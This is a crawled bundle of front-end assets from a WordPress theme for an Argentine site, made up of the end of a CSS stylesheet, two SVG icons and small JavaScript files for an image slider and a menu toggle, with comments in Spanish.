  border: 1px solid #f47a1b;
}

#searchsubmit {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1em;
  font-size: 12px;
  line-height: 16px;
  width: 25%;
  border: 1px solid #bbb;
}

#searchsubmit:hover {
  border: 1px solid #f47a1b;
  background-color: #f47a1b;
  color: #FFFFFF;
}

.widget {
  margin-top: 1em;
  padding: 1em 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  width: 100%;
}
@media (max-width: 1024px) {
  .widget {
    height: 100% !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: 100%;
  }
}

.redes-sidebar {
  display: flex;
  flex-direction: column;
}
.redes-sidebar iframe {
  max-width: 300px !important;
  width: 300px !important;
}
@media (max-width: 1024px) {
  .redes-sidebar {
    width: 100% !important;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: stretch;
  }
  .redes-sidebar iframe {
    max-height: 232px !important;
    height: 232px !important;
  }
}
@media (max-width: 690px) {
  .redes-sidebar {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .redes-sidebar iframe {
    height: 340px !important;
    max-height: 340px !important;
  }
}

.widget-title {
  color: #f47a1b;
  padding: 0.5em 0;
  text-align: center;
  margin: 0 0 1em 0;
  width: 100%;
}

.site-footer .footer-widgets {
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  flex-direction: row;
  width: 100%;
  background-color: #FFFFFF;
}
.site-footer .footer-widgets .footer-widget {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
  width: calc(100% - 2em);
  padding: 2em;
  margin: 1em;
  bordeR: 1px solid #f47a1b;
  border-radius: 12px;
}
.site-footer .footer-widgets .footer-widget p {
  text-align: left;
}
.site-footer .footer-widgets .footer-widget img {
  height: calc(100% - 6em);
}
.site-footer .footer-widgets *:not(.widget-title) {
  color: #222 !important;
}
.site-footer .footer-widgets a:hover {
  color: #f47a1b !important;
}
@media (max-width: 1024px) {
  .site-footer .footer-widgets {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .site-footer .footer-widgets .footer-widget {
    width: calc(100% - 6em);
    margin: 1em;
  }
}

.contact-form {
  display: flex;
  flex-direction: column;
}
.contact-form P {
  margin: 10px 0 0 0;
}
.contact-form input, .contact-form textarea {
  width: calc(100% - 4em);
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
  padding: 8px;
  margin-top: 5px;
}
.contact-form textarea {
  height: 100px;
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
}
.contact-form input[type=submit] {
  margin-top: 15px;
  padding: 10px;
  background: #f47a1b;
  color: #FFFFFF;
  border: none;
  cursor: pointer;
  width: calc(100% - 4em);
}

.whatsapp-button {
  margin-top: 20px;
  text-align: center;
}

.whatsapp-button img {
  width: 50px;
  height: 50px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.5 3 L 9.8652344 13.197266 L 3.4414062 21 L 4.7363281 21 L 10.470703 14.037109 L 15.5 21 L 21.5 21 L 13.666016 10.154297 L 19.558594 3 L 18.263672 3 L 13.060547 9.3164062 L 8.5 3 L 2.5 3 z M 4.4550781 4 L 7.9882812 4 L 19.544922 20 L 16.011719 20 L 4.4550781 4 z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js
body_size: 874
content:
document.addEventListener("DOMContentLoaded", function () {
    // Todas las slides (hasta 5)
    const slides = document.querySelectorAll(".slide");
    const nextButton = document.querySelector(".next-slide");
    const prevButton = document.querySelector(".prev-slide");

    if (!nextButton || !prevButton || slides.length === 0) {
        console.error("🚨 No se encontraron elementos imprescindibles del slider.");
        return;
    }

    let currentIndex = 0;

    function updateSlides(direction) {
        let newIndex;

        if (direction === "next") {
            newIndex = (currentIndex + 1) % slides.length; // Si alcanza el final, vuelve al principio
        } else if (direction === "prev") {
            newIndex = (currentIndex - 1 + slides.length) % slides.length; // Si alcanza el principio, vuelve al final
        } else {
            return; // Ignorar inválido
        }

        if (newIndex === currentIndex) return; // No hacer nada si no hay cambio

        const currentSlide = slides[currentIndex];
        const nextSlide = slides[newIndex];

        // Definir animaciones
        const exitClass = direction === "next" ? "exit-left" : "exit-right";
        const enterClass = direction === "next" ? "enter-right" : "enter-left";

        // Redefinir clases de la slide actual
        currentSlide.classList.remove("active");
        currentSlide.classList.add(exitClass);

        // Redefinir clases de la nueva slide
        nextSlide.classList.remove("exit-left", "exit-right", "enter-right", "enter-left");
        nextSlide.classList.add(enterClass);

        setTimeout(() => {
            // Limpiar animaciones
            currentSlide.classList.remove("exit-left", "exit-right");

            // Activar la nueva slide
            nextSlide.classList.add("active");
            nextSlide.classList.remove("enter-right", "enter-left");

            // Actualizar el índice
            currentIndex = newIndex;
        }, 500); // Ensure this matches the CSS animation duration
    }

    // Event listeners
    nextButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("next-slide") ? "next" : "prev");
    });

    prevButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("prev-slide") ? "prev" : "next");
    });

    // Swipe gesture handling
    document.querySelector(".main-slider").addEventListener("touchstart", function (event) {
        startX = event.touches[0].clientX;
        isSwiping = true;
    });

    document.querySelector(".main-slider").addEventListener("touchmove", function (event) {
        if (!isSwiping) return;
        const touch = event.touches[0];
        const diffX = touch.clientX - startX;

        if (Math.abs(diffX) > 50) { // Evita disparos por movimientos pequeños
            updateSlides(diffX < 0 ? "next" : "prev");
            isSwiping = false; // Previene múltiples activaciones en un solo gesto
        }
    });

    document.querySelector(".main-slider").addEventListener("touchend", function () {
        isSwiping = false;
    });

    // Inicializar con la primera slide activa
    slides[currentIndex].classList.add("active");
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg
body_size: 325
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 491.1 491.1" xml:space="preserve">
<g>
	<path d="M470.3,46.35H20.9C9.4,46.35,0,55.75,0,67.25v356.6c0,11.5,9.4,20.9,20.9,20.9h448.3c11.5,0,20.9-9.4,21.9-19.8V67.15
		C491.1,55.75,481.7,46.35,470.3,46.35z M245.1,278.85L67.4,86.95h355.4L245.1,278.85z M449.4,119.35v247l-106.3-132.4L449.4,119.35
		z M150.2,237.15L40.7,368.45v-249.1L150.2,237.15z M178.4,267.35l52.1,55.3c8.3,8.3,22.9,8.3,30.2,0l54.2-58.4l111.9,139.7H64.4
		L178.4,267.35z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3
body_size: 42
content:
document.addEventListener("DOMContentLoaded", function () {
    const menuToggle = document.getElementById("menu-toggle");
    const menuContainer = document.querySelector(".menu-container");

    menuToggle.addEventListener("click", function () {
        menuContainer.classList.toggle("active");
    });

});
